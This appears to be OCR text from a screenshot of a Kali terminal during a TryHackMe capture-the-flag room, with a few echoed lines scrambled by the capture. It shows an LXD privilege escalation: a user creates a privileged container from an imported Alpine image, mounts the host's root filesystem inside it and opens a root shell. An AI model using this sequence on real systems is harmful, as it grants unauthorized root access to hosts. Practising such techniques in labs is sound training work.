 GitHub - saghul/lxd...
theachacker@kali: ...
01:01 PM
85%
theachacker@kali: ~/tryhackme/anonymous
File Edit View Search Terminal Tabs Help
theachacker@kali: ~/Downloads
theachacker@kali: ~/tryhackme/anonymous
theachacker@kali: ~/tryhackme/anonymous
namelessone@anonymous:~$ lxc image list
lxc image list
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|    ALIAS    | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| theachacker | 2b39a8ffd96f | no     | alpine v3.12 (20200911_12:51) | x86_64 | 3.04MB | Sep 11, 2020 at 4:54pm (UTC) |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
namelessone@anonymous:~$ lxc init theachacker subscribe -c security.privileged=true
rue init theachacker subscribe -c security.privileged=tr
Creating subscribe
namelessone@anonymous:~$ lxc config device  add subscribe theachacker disk source=/ path=/mnt/root recursive=true
e=/ path=/mnt/root recursive=truetheachacker disk source
Device theachacker added to subscribe
namelessone@anonymous:~$ lxc start subscribe
lxc start subscribe
namelessone@anonymous:~$ lxc exec subscribe /bin/sh
lxc exec subscribe /bin/sh
~ # ^[[18;5R
[9] 0:nc*Z 1:sudo-
"kali" 13:01 11-Sep-20